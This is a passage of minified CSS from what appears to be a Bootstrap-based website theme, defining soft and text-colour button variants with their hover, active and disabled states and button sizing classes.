rgba(30,32,34,.35);color:#fff}.btn-soft-dark-1[href].disabled,.btn-soft-dark-1[href]:disabled,.btn-soft-dark-1[type].disabled,.btn-soft-dark-1[type]:disabled{background-color:rgba(30,32,34,.1);box-shadow:none;color:#1e2022}.btn-soft-dark-1[href]:not(:disabled):not(.disabled).active,.btn-soft-dark-1[href]:not(:disabled):not(.disabled):active,.btn-soft-dark-1[type]:not(:disabled):not(.disabled).active,.btn-soft-dark-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-dark-1[href].dropdown-toggle,.show>.btn-soft-dark-1[type].dropdown-toggle{background-color:#1e2022;color:#fff}.btn.btn-soft-dark-1{color:#1e2022}.btn-soft-navy{background:rgba(0,87,255,.1);border-color:transparent;color:#0057ff}.btn-soft-navy[href].active,.btn-soft-navy[href]:active,.btn-soft-navy[href]:focus,.btn-soft-navy[href]:hover,.btn-soft-navy[type].active,.btn-soft-navy[type]:active,.btn-soft-navy[type]:focus,.btn-soft-navy[type]:hover{background:#0057ff;box-shadow:0 4px 11px rgba(0,87,255,.35);color:#fff}.btn-soft-navy[href].disabled,.btn-soft-navy[href]:disabled,.btn-soft-navy[type].disabled,.btn-soft-navy[type]:disabled{background-color:rgba(0,87,255,.1);box-shadow:none;color:#0057ff}.btn-soft-navy[href]:not(:disabled):not(.disabled).active,.btn-soft-navy[href]:not(:disabled):not(.disabled):active,.btn-soft-navy[type]:not(:disabled):not(.disabled).active,.btn-soft-navy[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-navy[href].dropdown-toggle,.show>.btn-soft-navy[type].dropdown-toggle{background-color:#0057ff;color:#fff}.btn.btn-soft-navy{color:#0057ff}.btn-soft-pink{background:rgba(255,229,238,.1);border-color:transparent;color:#ffe5ee}.btn-soft-pink[href].active,.btn-soft-pink[href]:active,.btn-soft-pink[href]:focus,.btn-soft-pink[href]:hover,.btn-soft-pink[type].active,.btn-soft-pink[type]:active,.btn-soft-pink[type]:focus,.btn-soft-pink[type]:hover{background:#ffe5ee;box-shadow:0 4px 11px rgba(255,229,238,.35);color:#3b444f}.btn-soft-pink[href].disabled,.btn-soft-pink[href]:disabled,.btn-soft-pink[type].disabled,.btn-soft-pink[type]:disabled{background-color:rgba(255,229,238,.1);box-shadow:none;color:#ffe5ee}.btn-soft-pink[href]:not(:disabled):not(.disabled).active,.btn-soft-pink[href]:not(:disabled):not(.disabled):active,.btn-soft-pink[type]:not(:disabled):not(.disabled).active,.btn-soft-pink[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-pink[href].dropdown-toggle,.show>.btn-soft-pink[type].dropdown-toggle{background-color:#ffe5ee;color:#3b444f}.btn.btn-soft-pink{color:#ffe5ee}.btn-soft-dark-2{background:rgba(26,43,73,.1);border-color:transparent;color:#1a2b49}.btn-soft-dark-2[href].active,.btn-soft-dark-2[href]:active,.btn-soft-dark-2[href]:focus,.btn-soft-dark-2[href]:hover,.btn-soft-dark-2[type].active,.btn-soft-dark-2[type]:active,.btn-soft-dark-2[type]:focus,.btn-soft-dark-2[type]:hover{background:#1a2b49;box-shadow:0 4px 11px rgba(26,43,73,.35);color:#fff}.btn-soft-dark-2[href].disabled,.btn-soft-dark-2[href]:disabled,.btn-soft-dark-2[type].disabled,.btn-soft-dark-2[type]:disabled{background-color:rgba(26,43,73,.1);box-shadow:none;color:#1a2b49}.btn-soft-dark-2[href]:not(:disabled):not(.disabled).active,.btn-soft-dark-2[href]:not(:disabled):not(.disabled):active,.btn-soft-dark-2[type]:not(:disabled):not(.disabled).active,.btn-soft-dark-2[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-dark-2[href].dropdown-toggle,.show>.btn-soft-dark-2[type].dropdown-toggle{background-color:#1a2b49;color:#fff}.btn.btn-soft-dark-2{color:#1a2b49}.btn-soft-yellow-lighter-2{background:rgba(247,188,90,.1);border-color:transparent;color:#f7bc5a}.btn-soft-yellow-lighter-2[href].active,.btn-soft-yellow-lighter-2[href]:active,.btn-soft-yellow-lighter-2[href]:focus,.btn-soft-yellow-lighter-2[href]:hover,.btn-soft-yellow-lighter-2[type].active,.btn-soft-yellow-lighter-2[type]:active,.btn-soft-yellow-lighter-2[type]:focus,.btn-soft-yellow-lighter-2[type]:hover{background:#f7bc5a;box-shadow:0 4px 11px rgba(247,188,90,.35);color:#3b444f}.btn-soft-yellow-lighter-2[href].disabled,.btn-soft-yellow-lighter-2[href]:disabled,.btn-soft-yellow-lighter-2[type].disabled,.btn-soft-yellow-lighter-2[type]:disabled{background-color:rgba(247,188,90,.1);box-shadow:none;color:#f7bc5a}.btn-soft-yellow-lighter-2[href]:not(:disabled):not(.disabled).active,.btn-soft-yellow-lighter-2[href]:not(:disabled):not(.disabled):active,.btn-soft-yellow-lighter-2[type]:not(:disabled):not(.disabled).active,.btn-soft-yellow-lighter-2[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-yellow-lighter-2[href].dropdown-toggle,.show>.btn-soft-yellow-lighter-2[type].dropdown-toggle{background-color:#f7bc5a;color:#3b444f}.btn.btn-soft-yellow-lighter-2{color:#f7bc5a}.btn-soft-orange{background:rgba(240,87,0,.1);border-color:transparent;color:#f05700}.btn-soft-orange[href].active,.btn-soft-orange[href]:active,.btn-soft-orange[href]:focus,.btn-soft-orange[href]:hover,.btn-soft-orange[type].active,.btn-soft-orange[type]:active,.btn-soft-orange[type]:focus,.btn-soft-orange[type]:hover{background:#f05700;box-shadow:0 4px 11px rgba(240,87,0,.35);color:#fff}.btn-soft-orange[href].disabled,.btn-soft-orange[href]:disabled,.btn-soft-orange[type].disabled,.btn-soft-orange[type]:disabled{background-color:rgba(240,87,0,.1);box-shadow:none;color:#f05700}.btn-soft-orange[href]:not(:disabled):not(.disabled).active,.btn-soft-orange[href]:not(:disabled):not(.disabled):active,.btn-soft-orange[type]:not(:disabled):not(.disabled).active,.btn-soft-orange[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-orange[href].dropdown-toggle,.show>.btn-soft-orange[type].dropdown-toggle{background-color:#f05700;color:#fff}.btn.btn-soft-orange{color:#f05700}.btn-soft-green{background:rgba(40,135,28,.1);border-color:transparent;color:#28871c}.btn-soft-green[href].active,.btn-soft-green[href]:active,.btn-soft-green[href]:focus,.btn-soft-green[href]:hover,.btn-soft-green[type].active,.btn-soft-green[type]:active,.btn-soft-green[type]:focus,.btn-soft-green[type]:hover{background:#28871c;box-shadow:0 4px 11px rgba(40,135,28,.35);color:#fff}.btn-soft-green[href].disabled,.btn-soft-green[href]:disabled,.btn-soft-green[type].disabled,.btn-soft-green[type]:disabled{background-color:rgba(40,135,28,.1);box-shadow:none;color:#28871c}.btn-soft-green[href]:not(:disabled):not(.disabled).active,.btn-soft-green[href]:not(:disabled):not(.disabled):active,.btn-soft-green[type]:not(:disabled):not(.disabled).active,.btn-soft-green[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-green[href].dropdown-toggle,.show>.btn-soft-green[type].dropdown-toggle{background-color:#28871c;color:#fff}.btn.btn-soft-green{color:#28871c}.btn-soft-pink-1{background:rgba(255,0,69,.1);border-color:transparent;color:#ff0045}.btn-soft-pink-1[href].active,.btn-soft-pink-1[href]:active,.btn-soft-pink-1[href]:focus,.btn-soft-pink-1[href]:hover,.btn-soft-pink-1[type].active,.btn-soft-pink-1[type]:active,.btn-soft-pink-1[type]:focus,.btn-soft-pink-1[type]:hover{background:#ff0045;box-shadow:0 4px 11px rgba(255,0,69,.35);color:#fff}.btn-soft-pink-1[href].disabled,.btn-soft-pink-1[href]:disabled,.btn-soft-pink-1[type].disabled,.btn-soft-pink-1[type]:disabled{background-color:rgba(255,0,69,.1);box-shadow:none;color:#ff0045}.btn-soft-pink-1[href]:not(:disabled):not(.disabled).active,.btn-soft-pink-1[href]:not(:disabled):not(.disabled):active,.btn-soft-pink-1[type]:not(:disabled):not(.disabled).active,.btn-soft-pink-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-pink-1[href].dropdown-toggle,.show>.btn-soft-pink-1[type].dropdown-toggle{background-color:#ff0045;color:#fff}.btn.btn-soft-pink-1{color:#ff0045}.btn-soft-purple-1{background:rgba(35,39,83,.1);border-color:transparent;color:#232753}.btn-soft-purple-1[href].active,.btn-soft-purple-1[href]:active,.btn-soft-purple-1[href]:focus,.btn-soft-purple-1[href]:hover,.btn-soft-purple-1[type].active,.btn-soft-purple-1[type]:active,.btn-soft-purple-1[type]:focus,.btn-soft-purple-1[type]:hover{background:#232753;box-shadow:0 4px 11px rgba(35,39,83,.35);color:#fff}.btn-soft-purple-1[href].disabled,.btn-soft-purple-1[href]:disabled,.btn-soft-purple-1[type].disabled,.btn-soft-purple-1[type]:disabled{background-color:rgba(35,39,83,.1);box-shadow:none;color:#232753}.btn-soft-purple-1[href]:not(:disabled):not(.disabled).active,.btn-soft-purple-1[href]:not(:disabled):not(.disabled):active,.btn-soft-purple-1[type]:not(:disabled):not(.disabled).active,.btn-soft-purple-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-purple-1[href].dropdown-toggle,.show>.btn-soft-purple-1[type].dropdown-toggle{background-color:#232753;color:#fff}.btn.btn-soft-purple-1{color:#232753}.btn-soft-facebook{background:rgba(57,88,153,.1);border-color:transparent;color:#395899}.btn-soft-facebook[href].active,.btn-soft-facebook[href]:active,.btn-soft-facebook[href]:focus,.btn-soft-facebook[href]:hover,.btn-soft-facebook[type].active,.btn-soft-facebook[type]:active,.btn-soft-facebook[type]:focus,.btn-soft-facebook[type]:hover{background:#395899;box-shadow:0 4px 11px rgba(57,88,153,.35);color:#fff}.btn-soft-facebook[href].disabled,.btn-soft-facebook[href]:disabled,.btn-soft-facebook[type].disabled,.btn-soft-facebook[type]:disabled{background-color:rgba(57,88,153,.1);box-shadow:none;color:#395899}.btn-soft-facebook[href]:not(:disabled):not(.disabled).active,.btn-soft-facebook[href]:not(:disabled):not(.disabled):active,.btn-soft-facebook[type]:not(:disabled):not(.disabled).active,.btn-soft-facebook[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-facebook[href].dropdown-toggle,.show>.btn-soft-facebook[type].dropdown-toggle{background-color:#395899;color:#fff}.btn.btn-soft-facebook{color:#395899}.btn-soft-google{background:rgba(209,65,48,.1);border-color:transparent;color:#d14130}.btn-soft-google[href].active,.btn-soft-google[href]:active,.btn-soft-google[href]:focus,.btn-soft-google[href]:hover,.btn-soft-google[type].active,.btn-soft-google[type]:active,.btn-soft-google[type]:focus,.btn-soft-google[type]:hover{background:#d14130;box-shadow:0 4px 11px rgba(209,65,48,.35);color:#fff}.btn-soft-google[href].disabled,.btn-soft-google[href]:disabled,.btn-soft-google[type].disabled,.btn-soft-google[type]:disabled{background-color:rgba(209,65,48,.1);box-shadow:none;color:#d14130}.btn-soft-google[href]:not(:disabled):not(.disabled).active,.btn-soft-google[href]:not(:disabled):not(.disabled):active,.btn-soft-google[type]:not(:disabled):not(.disabled).active,.btn-soft-google[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-google[href].dropdown-toggle,.show>.btn-soft-google[type].dropdown-toggle{background-color:#d14130;color:#fff}.btn.btn-soft-google{color:#d14130}.btn-soft-twitter{background:rgba(3,169,224,.1);border-color:transparent;color:#03a9e0}.btn-soft-twitter[href].active,.btn-soft-twitter[href]:active,.btn-soft-twitter[href]:focus,.btn-soft-twitter[href]:hover,.btn-soft-twitter[type].active,.btn-soft-twitter[type]:active,.btn-soft-twitter[type]:focus,.btn-soft-twitter[type]:hover{background:#03a9e0;box-shadow:0 4px 11px rgba(3,169,224,.35);color:#fff}.btn-soft-twitter[href].disabled,.btn-soft-twitter[href]:disabled,.btn-soft-twitter[type].disabled,.btn-soft-twitter[type]:disabled{background-color:rgba(3,169,224,.1);box-shadow:none;color:#03a9e0}.btn-soft-twitter[href]:not(:disabled):not(.disabled).active,.btn-soft-twitter[href]:not(:disabled):not(.disabled):active,.btn-soft-twitter[type]:not(:disabled):not(.disabled).active,.btn-soft-twitter[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-twitter[href].dropdown-toggle,.show>.btn-soft-twitter[type].dropdown-toggle{background-color:#03a9e0;color:#fff}.btn.btn-soft-twitter{color:#03a9e0}.btn-soft-instagram{background:rgba(63,114,155,.1);border-color:transparent;color:#3f729b}.btn-soft-instagram[href].active,.btn-soft-instagram[href]:active,.btn-soft-instagram[href]:focus,.btn-soft-instagram[href]:hover,.btn-soft-instagram[type].active,.btn-soft-instagram[type]:active,.btn-soft-instagram[type]:focus,.btn-soft-instagram[type]:hover{background:#3f729b;box-shadow:0 4px 11px rgba(63,114,155,.35);color:#fff}.btn-soft-instagram[href].disabled,.btn-soft-instagram[href]:disabled,.btn-soft-instagram[type].disabled,.btn-soft-instagram[type]:disabled{background-color:rgba(63,114,155,.1);box-shadow:none;color:#3f729b}.btn-soft-instagram[href]:not(:disabled):not(.disabled).active,.btn-soft-instagram[href]:not(:disabled):not(.disabled):active,.btn-soft-instagram[type]:not(:disabled):not(.disabled).active,.btn-soft-instagram[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-instagram[href].dropdown-toggle,.show>.btn-soft-instagram[type].dropdown-toggle{background-color:#3f729b;color:#fff}.btn.btn-soft-instagram{color:#3f729b}.btn-soft-github{background:rgba(36,41,46,.1);border-color:transparent;color:#24292e}.btn-soft-github[href].active,.btn-soft-github[href]:active,.btn-soft-github[href]:focus,.btn-soft-github[href]:hover,.btn-soft-github[type].active,.btn-soft-github[type]:active,.btn-soft-github[type]:focus,.btn-soft-github[type]:hover{background:#24292e;box-shadow:0 4px 11px rgba(36,41,46,.35);color:#fff}.btn-soft-github[href].disabled,.btn-soft-github[href]:disabled,.btn-soft-github[type].disabled,.btn-soft-github[type]:disabled{background-color:rgba(36,41,46,.1);box-shadow:none;color:#24292e}.btn-soft-github[href]:not(:disabled):not(.disabled).active,.btn-soft-github[href]:not(:disabled):not(.disabled):active,.btn-soft-github[type]:not(:disabled):not(.disabled).active,.btn-soft-github[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-github[href].dropdown-toggle,.show>.btn-soft-github[type].dropdown-toggle{background-color:#24292e;color:#fff}.btn.btn-soft-github{color:#24292e}.btn-soft-gray{background:rgba(248,250,253,.1);border-color:transparent;color:#f8fafd}.btn-soft-gray[href].active,.btn-soft-gray[href]:active,.btn-soft-gray[href]:focus,.btn-soft-gray[href]:hover,.btn-soft-gray[type].active,.btn-soft-gray[type]:active,.btn-soft-gray[type]:focus,.btn-soft-gray[type]:hover{background:#f8fafd;box-shadow:0 4px 11px rgba(248,250,253,.35);color:#3b444f}.btn-soft-gray[href].disabled,.btn-soft-gray[href]:disabled,.btn-soft-gray[type].disabled,.btn-soft-gray[type]:disabled{background-color:rgba(248,250,253,.1);box-shadow:none;color:#f8fafd}.btn-soft-gray[href]:not(:disabled):not(.disabled).active,.btn-soft-gray[href]:not(:disabled):not(.disabled):active,.btn-soft-gray[type]:not(:disabled):not(.disabled).active,.btn-soft-gray[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray[href].dropdown-toggle,.show>.btn-soft-gray[type].dropdown-toggle{background-color:#f8fafd;color:#3b444f}.btn.btn-soft-gray{color:#f8fafd}.btn-soft-purple{background:rgba(128,35,223,.1);border-color:transparent;color:#8023df}.btn-soft-purple[href].active,.btn-soft-purple[href]:active,.btn-soft-purple[href]:focus,.btn-soft-purple[href]:hover,.btn-soft-purple[type].active,.btn-soft-purple[type]:active,.btn-soft-purple[type]:focus,.btn-soft-purple[type]:hover{background:#8023df;box-shadow:0 4px 11px rgba(128,35,223,.35);color:#fff}.btn-soft-purple[href].disabled,.btn-soft-purple[href]:disabled,.btn-soft-purple[type].disabled,.btn-soft-purple[type]:disabled{background-color:rgba(128,35,223,.1);box-shadow:none;color:#8023df}.btn-soft-purple[href]:not(:disabled):not(.disabled).active,.btn-soft-purple[href]:not(:disabled):not(.disabled):active,.btn-soft-purple[type]:not(:disabled):not(.disabled).active,.btn-soft-purple[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-purple[href].dropdown-toggle,.show>.btn-soft-purple[type].dropdown-toggle{background-color:#8023df;color:#fff}.btn.btn-soft-purple{color:#8023df}.btn-soft-blue{background:rgba(76,191,216,.1);border-color:transparent;color:#4cbfd8}.btn-soft-blue[href].active,.btn-soft-blue[href]:active,.btn-soft-blue[href]:focus,.btn-soft-blue[href]:hover,.btn-soft-blue[type].active,.btn-soft-blue[type]:active,.btn-soft-blue[type]:focus,.btn-soft-blue[type]:hover{background:#4cbfd8;box-shadow:0 4px 11px rgba(76,191,216,.35);color:#3b444f}.btn-soft-blue[href].disabled,.btn-soft-blue[href]:disabled,.btn-soft-blue[type].disabled,.btn-soft-blue[type]:disabled{background-color:rgba(76,191,216,.1);box-shadow:none;color:#4cbfd8}.btn-soft-blue[href]:not(:disabled):not(.disabled).active,.btn-soft-blue[href]:not(:disabled):not(.disabled):active,.btn-soft-blue[type]:not(:disabled):not(.disabled).active,.btn-soft-blue[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-blue[href].dropdown-toggle,.show>.btn-soft-blue[type].dropdown-toggle{background-color:#4cbfd8;color:#3b444f}.btn.btn-soft-blue{color:#4cbfd8}.btn-soft-violet{background:rgba(140,104,157,.1);border-color:transparent;color:#8c689d}.btn-soft-violet[href].active,.btn-soft-violet[href]:active,.btn-soft-violet[href]:focus,.btn-soft-violet[href]:hover,.btn-soft-violet[type].active,.btn-soft-violet[type]:active,.btn-soft-violet[type]:focus,.btn-soft-violet[type]:hover{background:#8c689d;box-shadow:0 4px 11px rgba(140,104,157,.35);color:#fff}.btn-soft-violet[href].disabled,.btn-soft-violet[href]:disabled,.btn-soft-violet[type].disabled,.btn-soft-violet[type]:disabled{background-color:rgba(140,104,157,.1);box-shadow:none;color:#8c689d}.btn-soft-violet[href]:not(:disabled):not(.disabled).active,.btn-soft-violet[href]:not(:disabled):not(.disabled):active,.btn-soft-violet[type]:not(:disabled):not(.disabled).active,.btn-soft-violet[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-violet[href].dropdown-toggle,.show>.btn-soft-violet[type].dropdown-toggle{background-color:#8c689d;color:#fff}.btn.btn-soft-violet{color:#8c689d}.btn-soft-coral{background:hsla(2,100%,75%,.1);border-color:transparent;color:#ff8480}.btn-soft-coral[href].active,.btn-soft-coral[href]:active,.btn-soft-coral[href]:focus,.btn-soft-coral[href]:hover,.btn-soft-coral[type].active,.btn-soft-coral[type]:active,.btn-soft-coral[type]:focus,.btn-soft-coral[type]:hover{background:#ff8480;box-shadow:0 4px 11px hsla(2,100%,75%,.35);color:#3b444f}.btn-soft-coral[href].disabled,.btn-soft-coral[href]:disabled,.btn-soft-coral[type].disabled,.btn-soft-coral[type]:disabled{background-color:hsla(2,100%,75%,.1);box-shadow:none;color:#ff8480}.btn-soft-coral[href]:not(:disabled):not(.disabled).active,.btn-soft-coral[href]:not(:disabled):not(.disabled):active,.btn-soft-coral[type]:not(:disabled):not(.disabled).active,.btn-soft-coral[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-coral[href].dropdown-toggle,.show>.btn-soft-coral[type].dropdown-toggle{background-color:#ff8480;color:#3b444f}.btn.btn-soft-coral{color:#ff8480}.btn-soft-yellow-light{background:rgba(255,184,116,.1);border-color:transparent;color:#ffb874}.btn-soft-yellow-light[href].active,.btn-soft-yellow-light[href]:active,.btn-soft-yellow-light[href]:focus,.btn-soft-yellow-light[href]:hover,.btn-soft-yellow-light[type].active,.btn-soft-yellow-light[type]:active,.btn-soft-yellow-light[type]:focus,.btn-soft-yellow-light[type]:hover{background:#ffb874;box-shadow:0 4px 11px rgba(255,184,116,.35);color:#3b444f}.btn-soft-yellow-light[href].disabled,.btn-soft-yellow-light[href]:disabled,.btn-soft-yellow-light[type].disabled,.btn-soft-yellow-light[type]:disabled{background-color:rgba(255,184,116,.1);box-shadow:none;color:#ffb874}.btn-soft-yellow-light[href]:not(:disabled):not(.disabled).active,.btn-soft-yellow-light[href]:not(:disabled):not(.disabled):active,.btn-soft-yellow-light[type]:not(:disabled):not(.disabled).active,.btn-soft-yellow-light[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-yellow-light[href].dropdown-toggle,.show>.btn-soft-yellow-light[type].dropdown-toggle{background-color:#ffb874;color:#3b444f}.btn.btn-soft-yellow-light{color:#ffb874}.btn-soft-green-light{background:rgba(53,194,165,.1);border-color:transparent;color:#35c2a5}.btn-soft-green-light[href].active,.btn-soft-green-light[href]:active,.btn-soft-green-light[href]:focus,.btn-soft-green-light[href]:hover,.btn-soft-green-light[type].active,.btn-soft-green-light[type]:active,.btn-soft-green-light[type]:focus,.btn-soft-green-light[type]:hover{background:#35c2a5;box-shadow:0 4px 11px rgba(53,194,165,.35);color:#fff}.btn-soft-green-light[href].disabled,.btn-soft-green-light[href]:disabled,.btn-soft-green-light[type].disabled,.btn-soft-green-light[type]:disabled{background-color:rgba(53,194,165,.1);box-shadow:none;color:#35c2a5}.btn-soft-green-light[href]:not(:disabled):not(.disabled).active,.btn-soft-green-light[href]:not(:disabled):not(.disabled):active,.btn-soft-green-light[type]:not(:disabled):not(.disabled).active,.btn-soft-green-light[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-green-light[href].dropdown-toggle,.show>.btn-soft-green-light[type].dropdown-toggle{background-color:#35c2a5;color:#fff}.btn.btn-soft-green-light{color:#35c2a5}.btn-soft-blue-1{background:rgba(0,87,255,.1);border-color:transparent;color:#0057ff}.btn-soft-blue-1[href].active,.btn-soft-blue-1[href]:active,.btn-soft-blue-1[href]:focus,.btn-soft-blue-1[href]:hover,.btn-soft-blue-1[type].active,.btn-soft-blue-1[type]:active,.btn-soft-blue-1[type]:focus,.btn-soft-blue-1[type]:hover{background:#0057ff;box-shadow:0 4px 11px rgba(0,87,255,.35);color:#fff}.btn-soft-blue-1[href].disabled,.btn-soft-blue-1[href]:disabled,.btn-soft-blue-1[type].disabled,.btn-soft-blue-1[type]:disabled{background-color:rgba(0,87,255,.1);box-shadow:none;color:#0057ff}.btn-soft-blue-1[href]:not(:disabled):not(.disabled).active,.btn-soft-blue-1[href]:not(:disabled):not(.disabled):active,.btn-soft-blue-1[type]:not(:disabled):not(.disabled).active,.btn-soft-blue-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-blue-1[href].dropdown-toggle,.show>.btn-soft-blue-1[type].dropdown-toggle{background-color:#0057ff;color:#fff}.btn.btn-soft-blue-1{color:#0057ff}.btn-soft-gray-1{background:rgba(235,240,247,.1);border-color:transparent;color:#ebf0f7}.btn-soft-gray-1[href].active,.btn-soft-gray-1[href]:active,.btn-soft-gray-1[href]:focus,.btn-soft-gray-1[href]:hover,.btn-soft-gray-1[type].active,.btn-soft-gray-1[type]:active,.btn-soft-gray-1[type]:focus,.btn-soft-gray-1[type]:hover{background:#ebf0f7;box-shadow:0 4px 11px rgba(235,240,247,.35);color:#3b444f}.btn-soft-gray-1[href].disabled,.btn-soft-gray-1[href]:disabled,.btn-soft-gray-1[type].disabled,.btn-soft-gray-1[type]:disabled{background-color:rgba(235,240,247,.1);box-shadow:none;color:#ebf0f7}.btn-soft-gray-1[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-1[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-1[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-1[href].dropdown-toggle,.show>.btn-soft-gray-1[type].dropdown-toggle{background-color:#ebf0f7;color:#3b444f}.btn.btn-soft-gray-1{color:#ebf0f7}.btn-wide{min-width:13.75rem}.btn-wide-normal{min-width:11.375rem}.btn-md-wide{min-width:12rem}.btn-sm-wide{min-width:8.4375rem}.btn-xs{font-size:.6875rem;font-weight:400;padding:.4375rem .9375rem}@media (min-width:768px){.btn-normal{height:3.75rem;min-width:10.375rem}}@media (min-width:992px) and (max-width:1199.98px){.btn-normal{height:3.75rem;min-width:5rem}}@media (min-width:768px){.btn-md{height:3.75rem;min-width:11.375rem}}@media (min-width:992px) and (max-width:1199.98px){.btn-md{height:3.75rem;min-width:2.188rem}}.btn-icon.btn-xs{font-size:.75rem;height:1.5rem;width:1.5rem}.btn-group-sm>.btn-icon.btn,.btn-icon.btn-sm{font-size:1rem;height:1.7rem;width:1.7rem}.btn-icon.btn-medium{font-size:1rem;height:2.188rem;width:2.188rem}.btn-group-lg>.btn-icon.btn,.btn-icon.btn-lg{font-size:1.75rem;height:5rem;width:5rem}.btn-text-primary{background:transparent;color:#297cbb}.btn-text-primary[href]:active,.btn-text-primary[href]:focus,.btn-text-primary[href]:hover,.btn-text-primary[type]:active,.btn-text-primary[type]:focus,.btn-text-primary[type]:hover{color:#3b444f}.btn-text-secondary{background:transparent;color:#77838f}.btn-text-secondary[href]:active,.btn-text-secondary[href]:focus,.btn-text-secondary[href]:hover,.btn-text-secondary[type]:active,.btn-text-secondary[type]:focus,.btn-text-secondary[type]:hover{color:#3b444f}.btn-text-success{background:transparent;color:#00c9a7}.btn-text-success[href]:active,.btn-text-success[href]:focus,.btn-text-success[href]:hover,.btn-text-success[type]:active,.btn-text-success[type]:focus,.btn-text-success[type]:hover{color:#3b444f}.btn-text-info{background:transparent;color:#00dffc}.btn-text-info[href]:active,.btn-text-info[href]:focus,.btn-text-info[href]:hover,.btn-text-info[type]:active,.btn-text-info[type]:focus,.btn-text-info[type]:hover{color:#3b444f}.btn-text-warning{background:transparent;color:#ffc107}.btn-text-warning[href]:active,.btn-text-warning[href]:focus,.btn-text-warning[href]:hover,.btn-text-warning[type]:active,.btn-text-warning[type]:focus,.btn-text-warning[type]:hover{color:#3b444f}.btn-text-danger{background:transparent;color:#de4437}.btn-text-danger[href]:active,.btn-text-danger[href]:focus,.btn-text-danger[href]:hover,.btn-text-danger[type]:active,.btn-text-danger[type]:focus,.btn-text-danger[type]:hover{color:#3b444f}.btn-text-light{background:transparent;color:#f8f9fa}.btn-text-light[href]:active,.btn-text-light[href]:focus,.btn-text-light[href]:hover,.btn-text-light[type]:active,.btn-text-light[type]:focus,.btn-text-light[type]:hover{color:#bdc5d1}.btn-text-dark{background:transparent;color:#3b444f}.btn-text-dark[href]:active,.btn-text-dark[href]:focus,.btn-text-dark[href]:hover,.btn-text-dark[type]:active,.btn-text-dark[type]:focus,.btn-text-dark[type]:hover{color:#3b444f}.btn-text-white{background:transparent;color:#fff}.btn-text-white[href]:active,.btn-text-white[href]:focus,.btn-text-white[href]:hover,.btn-text-white[type]:active,.btn-text-white[type]:focus,.btn-text-white[type]:hover{color:#3b444f}.btn-text-indigo{background:transparent;color:#2d1582}.btn-text-indigo[href]:active,.btn-text-indigo[href]:focus,.btn-text-indigo[href]:hover,.btn-text-indigo[type]:active,.btn-text-indigo[type]:focus,.btn-text-indigo[type]:hover{color:#3b444f}.btn-text-gray{background:transparent;color:#ebf0f7}.btn-text-gray[href]:active,.btn-text-gray[href]:focus,.btn-text-gray[href]:hover,.btn-text-gray[type]:active,.btn-text-gray[type]:focus,.btn-text-gray[type]:hover{color:#3b444f}.btn-text-violet{background:transparent;color:#532184}.btn-text-violet[href]:active,.btn-text-violet[href]:focus,.btn-text-violet[href]:hover,.btn-text-violet[type]:active,.btn-text-violet[type]:focus,.btn-text-violet[type]:hover{color:#3b444f}.btn-text-violet-1{background:transparent;color:#a864a8}.btn-text-violet-1[href]:active,.btn-text-violet-1[href]:focus,.btn-text-violet-1[href]:hover,.btn-text-violet-1[type]:active,.btn-text-violet-1[type]:focus,.btn-text-violet-1[type]:hover{color:#3b444f}.btn-text-violet-light{background:transparent;color:#6f13cd}.btn-text-violet-light[href]:active,.btn-text-violet-light[href]:focus,.btn-text-violet-light[href]:hover,.btn-text-violet-light[type]:active,.btn-text-violet-light[type]:focus,.btn-text-violet-light[type]:hover{color:#3b444f}.btn-text-brown-light{background:transparent;color:#ceac61}.btn-text-brown-light[href]:active,.btn-text-brown-light[href]:focus,.btn-text-brown-light[href]:hover,.btn-text-brown-light[type]:active,.btn-text-brown-light[type]:focus,.btn-text-brown-light[type]:hover{color:#3b444f}.btn-text-brown{background:transparent;color:#f8bd5b}.btn-text-brown[href]:active,.btn-text-brown[href]:focus,.btn-text-brown[href]:hover,.btn-text-brown[type]:active,.btn-text-brown[type]:focus,.btn-text-brown[type]:hover{color:#3b444f}.btn-text-maroon{background:transparent;color:#c72f74}.btn-text-maroon[href]:active,.btn-text-maroon[href]:focus,.btn-text-maroon[href]:hover,.btn-text-maroon[type]:active,.btn-text-maroon[type]:focus,.btn-text-maroon[type]:hover{color:#3b444f}.btn-text-indigo-light{background:transparent;color:#080e7b}.btn-text-indigo-light[href]:active,.btn-text-indigo-light[href]:focus,.btn-text-indigo-light[href]:hover,.btn-text-indigo-light[type]:active,.btn-text-indigo-light[type]:focus,.btn-text-indigo-light[type]:hover{color:#3b444f}.btn-text-red-light-2{background:transparent;color:#ff3c4e}.btn-text-red-light-2[href]:active,.btn-text-red-light-2[href]:focus,.btn-text-red-light-2[href]:hover,.btn-text-red-light-2[type]:active,.btn-text-red-light-2[type]:focus,.btn-text-red-light-2[type]:hover{color:#3b444f}.btn-text-blue-dark-1{background:transparent;color:#045cff}.btn-text-blue-dark-1[href]:active,.btn-text-blue-dark-1[href]:focus,.btn-text-blue-dark-1[href]:hover,.btn-text-blue-dark-1[type]:active,.btn-text-blue-dark-1[type]:focus,.btn-text-blue-dark-1[type]:hover{color:#3b444f}.btn-text-gray-1{background:transparent;color:#67747c}.btn-text-gray-1[href]:active,.btn-text-gray-1[href]:focus,.btn-text-gray-1[href]:hover,.btn-text-gray-1[type]:active,.btn-text-gray-1[type]:focus,.btn-text-gray-1[type]:hover{color:#3b444f}.btn-text-gray-2{background:transparent;color:#f7f8f9}.btn-text-